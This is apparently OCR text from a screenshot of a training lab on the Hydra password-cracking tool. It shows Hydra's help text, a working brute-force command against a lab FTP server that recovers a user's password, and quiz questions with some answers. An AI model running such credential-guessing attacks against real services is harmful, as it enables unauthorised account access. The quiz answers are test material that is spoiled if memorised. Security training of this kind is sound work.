 Hydra: Brute Force
Clipboard
Tasks
Network
Info
Kali
Shell No. 1
Shell No. 1
File Actions Edit View Help
-M FILE   list of servers to attack, one entry per line, ':' to specify p
ort
-t TASKS  run TASKS number of connects in parallel per target (default: 1
6)
-U        service module usage details
-h        more command line options (COMPLETE HELP)
server    the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service   the service to crack (see below for supported protocols)
OPT       some service modules support additional input (-U for module he
lp)
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp[s
] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-url
enum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mongodb
mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postg
res radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] sm
tp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under A
GPL
v3.0. The newest version is always available at https://github.com/vanhause
r-thc/thc-hydra
Don't use in military or secret service organizations, or for illegal purpo
ses.
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
root@iml-kali:~# hydra -l jimmy -P /usr/share/wordlists/metasploit/password.st ftp://10.102.4.228
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-06 22:20:34
[ERROR] File for passwords not found: /usr/share/wordlists/metasploit/password.st
root@iml-kali:~# hydra -l jimmy -P /usr/share/wordlists/metasploit/password.lst ftp://10.102.4.228
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-06 22:20:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 88397 login tries (l:1/p:88397), ~5525 tries per task
[DATA] attacking ftp://10.102.4.228:21/
[STATUS] 285.00 tries/min, 285 tries in 00:01h, 88112 to do in 05:10h, 16 active
[21][ftp] host: 10.102.4.228   login: jimmy   password: acoustic
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-06 22:23:31
root@iml-kali:~#
Question 3 of 5
Which option is used to brute force a service using a file containing colon separated
usernames and passwords, in the format “login:pass”?
-C
Correct
Question 4 of 5
What is the default number of connections Hydra will run in parallel?
16
Correct
Question 5 of 5
What is jimmy’s password for the FTP server?
Submit
Report a Problem
See our FAQs